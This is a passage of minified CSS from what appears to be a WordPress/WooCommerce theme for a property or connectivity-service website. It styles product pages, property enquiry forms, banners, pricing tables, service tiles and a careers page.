.banner-content,.tax-product_cat .section-banner .section-wrapper .content-main .banner-content{width:100%}.post-type-archive-product .woocommerce-products-header .widget_product_categories,.tax-product_cat .woocommerce-products-header .widget_product_categories{display:block}.sidebar-content-wrap .sidebar-wrap{display:none}.sidebar-content-wrap .content-wrap{width:100%}.woocommerce-products-header .woocommerce-product-search{width:100%;margin:21px 0 15px}.woocommerce-products-header .widget_product_categories,.woocommerce-products-header .woocommerce-ordering{width:100%;margin:0 0 15px;max-width:100%}.woocommerce-products-header .widget_product_categories select,.woocommerce-products-header .woocommerce-ordering select{width:100%;max-width:100%}.woocommerce .related{padding:50px 0 0}.woocommerce .related h2{margin:0 0 20px}.woocommerce ul.products{margin:0}.woocommerce ul.products li.product{width:100%!important;margin:0 0 30px!important}}.single-product .single-product-inner-wrapper div.product{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product .single-product-inner-wrapper div.product div.images{margin-bottom:40px;padding-right:40px}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:70px;padding-top:30px}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots .slick-arrow{color:#cdcdcd}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots .slick-arrow:hover{color:#7befb2}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots .slick-arrow.slick-next{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots ul.slick-dots{list-style:none;margin:0;padding:0 15px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots ul.slick-dots li{margin:0;padding:0 4px;line-height:0}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots ul.slick-dots li button{border:2px solid #000;height:13px;border-radius:30px;font-size:0;line-height:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots ul.slick-dots li.slick-active button,.single-product .single-product-inner-wrapper div.product div.images .gallery_dots ul.slick-dots li:hover button{border:2px solid #7befb2;height:20px}.single-product .single-product-inner-wrapper div.product .entry-summary{float:none;margin-top:90px;position:absolute}.single-product .single-product-inner-wrapper div.product .entry-summary .product_title{font-size:24px;line-height:140%;color:#333;letter-spacing:normal;margin-bottom:15px}.single-product .single-product-inner-wrapper div.product .entry-summary .woocommerce-product-details__short-description{color:#5d5d5d;margin-top:20px;margin-bottom:20px}.single-product .single-product-inner-wrapper div.product .entry-summary .woocommerce-product-details__short-description p{color:#5d5d5d}.single-product .single-product-inner-wrapper div.product .entry-summary .price{color:#333;font-size:20px;line-height:1.6;margin-bottom:30px}.single-product .single-product-inner-wrapper div.product .entry-summary .price del{display:block;opacity:1;font-size:16px;color:#9d9d9d}.single-product .single-product-inner-wrapper div.product .entry-summary .price ins{text-decoration:none}.single-product .single-product-inner-wrapper div.product .entry-summary .product_meta{margin-bottom:25px}.single-product .single-product-inner-wrapper div.product .entry-summary .product_meta a{font-weight:600;font-size:14px;line-height:110%;letter-spacing:.1em;text-transform:uppercase;color:#9d9d9d;text-decoration:none}.single-product .single-product-inner-wrapper div.product .entry-summary .product_meta a:hover{color:#7befb2}.single-product .single-product-inner-wrapper div.product .entry-summary .button{color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.15em;text-transform:uppercase;height:60px;min-width:200px;background-color:#7befb2;text-decoration:none;border:1px solid #7befb2;font-size:14px;font-weight:700;line-height:17px;border-radius:0}.single-product .single-product-inner-wrapper div.product .entry-summary .button:hover{background-color:transparent;color:#7befb2}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs{width:100%;margin-bottom:96px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs h2{font-size:24px;line-height:1.4;color:#333;margin:0 0 30px;letter-spacing:normal}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #d7d7d7}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs:before{display:none}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li{background:0 0;border-radius:0;border:none;margin:0;height:50px;min-width:150px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:10px 20px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li.active{background:#f3f8f7}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li.active:before{display:none}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li.active:after{content:"";background-color:#7befb2;width:100%;height:2px;position:absolute;left:0;bottom:-1;display:block}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li.active a{color:#333;font-weight:600}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li:after,.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li:before{display:none}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li a{font-size:14px;line-height:1.1;text-align:center;text-transform:capitalize;color:#9d9d9d;padding:0;font-weight:400;letter-spacing:normal}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel{margin-top:40px;color:#5d5d5d}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel h2{display:none}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel p{color:#5d5d5d;margin-bottom:28px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes th{text-align:center;color:#333;font-weight:600;border:none;border-bottom:1px dotted rgba(0,0,0,.1)}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes td{color:#5d5d5d;text-decoration:none;font-style:normal;font-size:16px;line-height:160%;padding:0 10px;border:none;border-bottom:1px dotted rgba(0,0,0,.1)}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes td p{margin-bottom:0}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes td a{color:#5d5d5d;text-decoration:none;font-style:normal}@media (max-width:991px){.single-product .single-product-inner-wrapper div.product .entry-summary{margin-top:50px}}@media (max-width:767px){.single-product .single-product-inner-wrapper div.product div.images{margin-bottom:20px;padding-right:0}.single-product .single-product-inner-wrapper div.product div.images .gallery_dots{padding-bottom:32px}.single-product .single-product-inner-wrapper div.product .entry-summary{margin-top:0;position:static}.single-product .single-product-inner-wrapper div.product .entry-summary .product_meta{margin-bottom:16px}.single-product .single-product-inner-wrapper div.product .entry-summary .button{min-width:100%}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs{margin-top:30px;margin-bottom:50px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs h2{margin:32px 0 20px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li{min-width:110px;padding:10px 12px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel{margin-top:30px;padding:0 15px}.single-product .single-product-inner-wrapper div.product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes th{text-align:left}}@media (max-width:360px){.single-product .single-product-inner-wrapper div.product .woocommerce-tabs ul.tabs li{min-width:96px}}input:disabled{background-color:#ebebe4}.property-form-expanded .property-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.property-form-expanded .property-inner .gform_wrapper{margin-top:0}.property-form-expanded .property-inner .gform_wrapper form .validation_error{display:none}.property-form-expanded .property-inner .gform_wrapper form .gform_body .gform_fields .gfield.gfield_error{border:0;background-color:transparent;padding:0}.property-form-expanded .property-inner .gform_wrapper form .gform_body .gform_fields .gfield.gfield_error .ginput_container input{border-bottom-color:#790000!important}.property-form-expanded .property-inner .gform_wrapper form .gform_body .gform_fields .gfield.gfield_error .validation_message{padding:0;font-family:Nunito,sans-serif;margin-top:5px}.property-form-expanded .property-inner .left-contact{width:100%}.property-form-expanded .property-inner .left-contact .left-inner{position:relative;width:100%}.property-form-expanded .property-inner .left-contact .left-inner .left-section{max-width:610px;padding:30px 15px 30px 0;width:50%;min-height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message img{margin-bottom:4rem;margin-top:2rem}.property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message p{font-size:24px;width:58%;margin:0 auto}.property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message h2{margin:0 auto 30px;max-width:310px}.property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message h5{max-width:300px;margin:0 auto}.property-form-expanded .property-inner .left-contact .left-inner .left-section .tagline{letter-spacing:.1em;text-transform:uppercase;color:#9d9d9d;font-weight:600;font-size:14px;line-height:15px;margin-bottom:30px;font-style:normal;text-decoration:none}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-title{font-size:24px;line-height:34px;font-weight:400}.property-form-expanded .property-inner .left-contact .left-inner .left-section .partial_entry_warning{display:none}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield .ginput_container select{color:#9d9d9d}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .first-last .gfield_label{display:none}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_label{font-weight:400;font-size:14px;margin-bottom:6px}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio li{margin-bottom:0;min-height:none}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio li label{color:#9d9d9d;margin:0 30px 0 7px}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio li input{margin-top:0;width:16px!important;height:16px!important}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox li{margin-bottom:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox li label{color:#9d9d9d;margin:0 30px 0 7px}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox li input{margin-top:0;width:16px!important;height:16px!important}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_html.gfield_no_follows_desc{margin-top:16px;font-size:14px}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc{font-size:8px;line-height:9px;color:#9d9d9d}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gform_footer{padding:0;margin-top:25px}.property-form-expanded .property-inner .right-image{width:50%;background-size:cover;background-repeat:no-repeat;background-position:50%;position:absolute;right:0;top:0;height:100%}.property-form-expanded .property-inner .img-mobile,.property-form-expanded .property-inner .right-image img{display:none}@media screen and (max-width:1199px){.property-form-expanded .property-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-form-expanded .property-inner .left-contact{width:100%;padding:50px 0}.property-form-expanded .property-inner .left-contact .left-inner{position:inherit;top:inherit;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.property-form-expanded .property-inner .left-contact .left-inner .left-section{max-width:100%;width:100%;padding:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper{margin-bottom:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){margin:0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield{padding:0 20px 0 0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield .gfield_checkbox>li,.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .gfield .gfield_radio>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .term-small.gfield_html.gfield_no_follows_desc{font-size:14px;line-height:18px}.property-form-expanded .property-inner .right-image{position:relative;width:100%}.property-form-expanded .property-inner .right-image img{display:block}}@media screen and (max-width:640px){.property-form-expanded .property-inner .right-image{display:none}.property-form-expanded .property-inner .img-mobile{display:block}.property-form-expanded .property-inner .img-mobile img{width:100%}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_radio li{margin:7px 0}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-form-expanded .property-inner .left-contact .left-inner .left-section .form-inner .gform_wrapper .top_label .gfield_checkbox li{margin:7px 0}}.single-property .section-3{background-color:#f3f8f7}.single-property .section-3 .resident-ctn{padding-top:70px;padding-bottom:70px}.single-property .section-3 .resident-ctn h2{font-size:24px;line-height:1.4;color:#333;text-align:center;margin:0;letter-spacing:normal}.single-property .section-3 .resident-ctn .contact-detail{margin-top:12px;margin-bottom:38px}.single-property .section-3 .resident-ctn .contact-detail h3{font-size:16px;line-height:1.6;text-align:center;color:#5d5d5d;margin:0}.single-property .section-3 .resident-ctn .contact-detail h3 a,.single-property .section-3 .resident-ctn .contact-detail h3 span{font-weight:700;color:#5d5d5d;text-decoration:none}.single-property .section-3 .resident-ctn .contact-detail h3 a:hover,.single-property .section-3 .resident-ctn .contact-detail h3 span:hover{color:#7befb2}.single-property .section-3 .resident-ctn .property-btns{text-align:center}.single-property .section-3 .resident-ctn .property-btns .big-btn a{background-color:#333;text-decoration:none;padding:14px 32px 15px 70px;display:inline-block;font-size:14px;line-height:19px;letter-spacing:.15em;text-transform:uppercase;color:#fff;position:relative;font-weight:700;border:1px solid transparent}.single-property .section-3 .resident-ctn .property-btns .big-btn a:before{background-image:url(../images/router.svg);content:"";width:24px;height:13px;position:absolute;left:32px}.single-property .section-3 .resident-ctn .property-btns .big-btn a:hover{border:1px solid #7befb2;background-color:transparent;color:#7befb2}.single-property .section-3 .resident-ctn .property-btns .bet-wro{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}.single-property .section-3 .resident-ctn .property-btns .bet-wro a{color:#285185;text-decoration:none;font-size:14px;line-height:160%;margin-right:25px}.single-property .section-3 .resident-ctn .property-btns .bet-wro a:last-child{margin-right:0}.single-property .section-3 .resident-ctn .property-btns .bet-wro a:hover{color:#333}.single-property .section-3 .resident-ctn .property-btns .bet-wro a img{padding-right:10px;display:inline-block}.banner-main{position:relative;background-color:#333;min-height:370px;padding-bottom:60px}.banner-main .image-wrapper{background-size:cover;background-repeat:no-repeat;background-position:100%;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(51,51,51,.6);opacity:.06;background-blend-mode:multiply,normal}.banner-main .image-wrapper.mobile{display:none}.banner-main .full-slide{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;min-height:310px}.banner-main .full-slide .property-slider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.banner-main .full-slide .property-slider .left{width:53.5%;padding:0 20px 0 0}.banner-main .full-slide .property-slider .right{max-width:349px;width:46.5%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05);border:1px solid #787878;border-radius:2px}.banner-main .full-slide .property-slider .right .inner{padding:25px 30px 35px 29px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff;cursor:pointer}@media (max-width:991px){.banner-main .full-slide .property-slider .right .inner{padding:25px 20px 35px}}@media (max-width:767px){.banner-main .full-slide .property-slider .right .inner{padding:15px 20px}}.banner-main .full-slide .property-slider .right .inner .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner-main .full-slide .property-slider .right .inner .top .img{width:40px;height:40px;border-radius:100%}.banner-main .full-slide .property-slider .right .inner .top .title{width:calc(100% - 103px);letter-spacing:.1em;text-transform:uppercase;font-weight:700;font-size:14px;color:#f3f8f7}.banner-main .full-slide .property-slider .right .inner .top .icon{width:18px}.banner-main .full-slide .property-slider .right .inner .top .icon i{color:#ee6939}.banner-main .full-slide .property-slider .right .inner .bottom{max-width:269px}@media (max-width:767px){.banner-main .full-slide .property-slider .right .inner .bottom{max-width:100%}}.banner-main .full-slide .property-slider .right .inner .bottom p{color:#5d5d5d;font-size:16px;line-height:26px;margin-top:20px}.banner-main .full-slide .property-slider .bnr-txt h1{color:#fff;margin:0 0 10px;padding:0 0 17px}@media (max-width:991px){.banner-main .full-slide .property-slider .bnr-txt h1{font-size:37px;line-height:46px}}.banner-main .full-slide .property-slider .bnr-txt span{font-family:DMSans-Bold;font-style:normal;font-size:14px;line-height:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.1em;text-transform:uppercase;color:#f3f8f7;padding:10px 0}.banner-main .full-slide .property-slider .topBox{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:34px}.banner-main .full-slide .property-slider .topBox .icon{padding-right:15px;border-right:1px solid hsla(0,0%,100%,.5);display:-webkit-box;display:-ms-flexbox;display:flex}.banner-main .full-slide .property-slider .topText{margin-left:15px}.banner-main .full-slide .property-slider .topText h6{font-family:DMSans-Bold;font-style:normal;font-weight:700;font-size:12px;line-height:16px;letter-spacing:.2em;text-transform:uppercase;color:#ee6939;margin:0}.banner-main .full-slide .property-slider .topText span{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#9d9d9d;opacity:1}.clearfix{clear:both}.bagcolor{background-color:#f5f5f5}.pricing_card{max-width:862px;margin:0 auto}.pricing_card .pricing-table{padding:0 0 37px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-60px -10px 0;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.pricing_card .pricing-table{margin-left:0;margin-right:0}}.pricing_card .pricing-table .plan{width:33.33%;padding:0 10px 20px}@media (max-width:991px){.pricing_card .pricing-table .plan{width:50%}}@media (max-width:767px){.pricing_card .pricing-table .plan{width:100%;padding:0 0 20px;margin:0}.pricing_card .pricing-table .plan:last-child{padding:0}}.pricing_card .pricing-table .plan .plan__inner{background-color:#fff;-webkit-box-shadow:0 5px 13px rgba(0,0,0,.15);box-shadow:0 5px 13px rgba(0,0,0,.15);padding:0 30px 50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pricing_card .pricing-table .plan .plan__inner .plan-head h3{color:#181818;background-color:#cad30d;border-radius:2px;font-weight:700;padding:0 30px;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin:0 -30px;font-size:14px;line-height:15px;text-transform:uppercase}.pricing_card .pricing-table .plan .plan__inner .plan-head .price{margin-top:16px}.pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner .cost{font-family:DMSans-Bold;font-style:normal;font-weight:700;font-size:30px;line-height:42px;color:#333;margin-right:5px;display:block}.pricing_card .pricing-table .plan .plan__inner .plan-head .price .price__inner .month{font-size:16px;line-height:1.6;color:#5d5d5d;font-family:DMSans-Bold;font-style:normal;font-weight:700;font-size:30px;line-height:42px;color:#333}.pricing_card .pricing-table .plan .plan__inner .plan-head .price .secondaryfield{border-top:1px solid #c2d1d9;margin:20px 0 17px;padding-top:27px;font-family:DMSans-Bold;font-style:normal;font-weight:700;font-size:12px;line-height:13px;letter-spacing:.1em;text-transform:uppercase;color:#5d5d5d;opacity:.5}.pricing_card .pricing-table .plan .plan__inner .plan-body{margin-bottom:20px}.pricing_card .pricing-table .plan .plan__inner .plan-body ul{margin:0}.pricing_card .pricing-table .plan .plan__inner .plan-body ul li{display:block;font-family:DMSans-Regular;font-style:normal;font-size:16px;line-height:26px;color:#181818;margin:0}.pricing_card .pricing-table .plan .plan__inner .plan-body ul li strong{font-family:DMSans-Bold}.pricing_card .pricing-table .plan .plan__inner .plan-ftr{text-align:center}.pricing_card .pricing-table .plan .plan__inner .plan-ftr a.link{font-size:12px;padding:12px 5px;line-height:14px;width:100%}.pricing_card .pricing-table .plan .plan__inner .plan-ftr a.btn-green{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:14px;line-height:22px;color:#9d9d9d;text-decoration:none;margin-top:16px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.pricing_card .pricing-table .plan .plan__inner .plan-ftr a.btn-green:hover{color:#ee6939}.pricing_card .pricing-table .plan .plan__inner .plan-ftr:last-child{margin-top:16px}.pricing_card .pricing-table .plan .plan__inner.featured{margin-top:0;-webkit-box-shadow:0 5px 13px rgba(0,0,0,.15);box-shadow:0 5px 13px rgba(0,0,0,.15);padding:0 30px 50px}.pricing_card .pricing-table .plan .plan__inner.featured .plan-head h3{color:#181818;background-color:#cad30d;border-radius:2px;font-weight:700;padding:0 30px;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin:0 -30px}.pricing_card .pricing-table .plan .plan__inner.include .plan-ftr{text-align:left}.pricing_card .pricing-table .plan .plan__inner.include .plan-ftr a.btn-blue{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px 10px;font-weight:400;text-transform:none;letter-spacing:0;font-size:14px;color:#5d5d5d;background-color:#f3f8f7;border:1px solid #f3f8f7}.pricing_card .pricing-table .plan .plan__inner.include .plan-ftr a.btn-blue:before{content:"\f00c";margin-right:10px;background-color:#333;color:#7befb2;border-radius:50%;height:22px;width:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:11px;font-family:FontAwesome;font-weight:100}.pricing_card .pricing-table .plan .plan__inner.include .plan-ftr a.btn-blue:hover{border:1px solid #7befb2;background-color:#7befb2}.ser-sec{padding:80px 0 107px}.ser-sec .fancy-title{text-align:center;font-size:24px;line-height:1.4;margin:0}.ser-sec .ser-banner{margin:50px 0 0}.ser-sec .ser-banner .feature-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.ser-sec .ser-banner .feature-main .feature-box{border-top:1px solid #e9e9e9;border-left:1px solid #e9e9e9;width:33.33%}.ser-sec .ser-banner .feature-main .feature-box a{padding:30px 40px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}@media (max-width:1199px){.ser-sec .ser-banner .feature-main .feature-box a{padding:30px}}@media (max-width:767px){.ser-sec .ser-banner .feature-main .feature-box a{padding:15px 20px}}.ser-sec .ser-banner .feature-main .feature-box a .icon{margin-right:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;background-color:#cad30d;color:#333;border-radius:50%;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.ser-sec .ser-banner .feature-main .feature-box a .text{color:#333;width:calc(100% - 70px);font-weight:700;font-size:14px;line-height:14px;text-transform:uppercase;font-family:DMSans-Bold;text-decoration:underline}.ser-sec .ser-banner .feature-main .feature-box a:after{content:"";background-color:#ee6939;width:100%;height:3px;position:absolute;bottom:0;left:0;opacity:0;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.ser-sec .ser-banner .feature-main .feature-box a:hover{-webkit-box-shadow:0 6px 10px rgba(0,0,0,.1);box-shadow:0 6px 10px rgba(0,0,0,.1);background-color:#f3f8f7}.ser-sec .ser-banner .feature-main .feature-box a:hover .icon{background-color:#ee6939}.ser-sec .ser-banner .feature-main .feature-box a:hover:after{opacity:1}.section-5.property-logo-bg .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-5.property-logo-bg .logo-carousel-wrapper .logo-carousel-content .logo-list-wrap{padding:30px 0}@media only screen and (max-width:991px){.ser-sec .ser-banner .feature-main .feature-box{width:50%}.pricing-table{-webkit-box-align:initial;-ms-flex-align:initial;align-items:normal}.pricing-table .plan:nth-child(2n){margin-right:0}.pricing-table .plan.featured .plan-head h3{margin:0 -20px 5px;padding:0 20px}.pricing-table .plan__inner{-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05)!important;box-shadow:0 4px 15px rgba(0,0,0,.05)!important}}@media only screen and (max-width:767px){.single-property .section-3 .resident-ctn{padding-top:43px;padding-bottom:43px}.single-property .section-3 .resident-ctn .contact-detail{margin-bottom:34px}.single-property .section-3 .resident-ctn .contact-detail h3 a,.single-property .section-3 .resident-ctn .contact-detail h3 span{display:block}.single-property .section-3 .resident-ctn .property-btns .big-btn a{padding-left:68px}.single-property .section-3 .resident-ctn .property-btns .bet-wro a{margin-bottom:10px}.single-property .section-3 .resident-ctn .property-btns .bet-wro a:last-child{margin-bottom:0}.banner-main{padding-top:65px;padding-bottom:108px}.banner-main .full-slide .property-slider{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.banner-main .full-slide .property-slider .left{width:100%;padding:0}.banner-main .full-slide .property-slider .right{width:100%;margin-top:65px;max-width:100%}.banner-main .full-slide .property-slider .bnr-txt h1{font-size:40px}.banner-main .full-slide .property-slider .bnr-txt span{font-size:14px}.banner-main .full-slide .property-slider .topBox{margin-top:30px}.ser-sec{padding:50px 0}.ser-sec .ser-banner{margin:34px 0 0}.ser-sec .ser-banner .feature-main .feature-box{width:100%}.pricing-table{margin-top:-40px}.pricing-table .plan{width:100%;margin:0 0 15px}}.search_results .results{margin-top:30px}.search_results .results .heading{margin:0 0 20px}.search_results .results .form-box{margin-bottom:40px}.search_results .results .form-box.nobg{margin-bottom:0}.search_results .results .partial_entry_warning{margin-bottom:0!important;font-weight:700}@media (max-width:767px){.search_results .results .heading{font-size:40px}}.page-template-template-career .career-main .section-1{margin:60px 0 40px}.page-template-template-career .career-main .section-1 .overview .overview_content h1{margin:0 0 40px}.page-template-template-career .career-main .section-1 .overview .overview_content h2{margin:64px 0 0}@media (max-width:767px){.page-template-template-career .career-main .section-1 .overview .overview_content h2{margin:50px 0 0}}.page-template-template-career .career-main .section-1 .overview .overview_content p{margin:0 0 18px;color:#181818}.page-template-template-career .career-main .section-1 .overview .overview_content p:last-child{margin:0}.page-template-template-career .career-main .section-1 .overview .overview_content p a{color:#181818;text-decoration:underline}.page-template-template-career .career-main .section-1 .overview .overview_content p a:hover{color:#ee6939;text-decoration:underline}.page-template-template-career .career-main .section-1 .overview .overview_content 